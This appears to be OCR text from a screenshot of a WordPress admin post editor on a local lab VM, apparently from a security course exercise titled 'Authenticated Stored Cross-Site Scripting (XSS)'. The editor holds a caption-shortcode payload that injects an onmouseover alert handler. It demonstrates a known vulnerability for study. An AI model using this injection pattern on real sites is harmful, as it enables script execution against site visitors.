 myCoyote
CSUSB Fal
/ – WordP
Reference
Example T
Submittin
Lab: Weel
Edit Post
Editing IS
Klikki Oy
New Tab
Not secure
wpdistillery.vm/wp-admin/post.php?post=10&action=edit
V
Example Title
5
0
New
View Post
Howdy, admin
Screen Options
Help
Dashboard
Posts
All Posts
Add New
Categories
Tags
Media
Pages
Comments
Appearance
Plugins 1
Users
Tools
Settings
Collapse menu
WordPress 4.9.8 is available! Please update now.
Edit Post
Add New
Authenticated Stored Cross-Site Scripting (XSS)
Permalink: http://wpdistillery.vm/authenticated-...-scripting-xss/
Edit
View Post
Get Shortlink
Add Media
Visual
Text
b
i
link
b-quote
del
ins
img
ul
ol
li
code
more
close tags
<a href="[caption code=">]</a><a title=" onmouseover=alert('Careful!!!') ">link</a>
Word count: 2
Last edited by admin on November 11, 2018 at 5:42 pm
Publish
Preview Changes
Status: Published Edit
Visibility: Public Edit
Revisions: 2 Browse
Published on: Nov 11, 2018 @ 17:42
Edit
Move to Trash
Update
Format
Standard
Aside
Image
Video
Quote
Link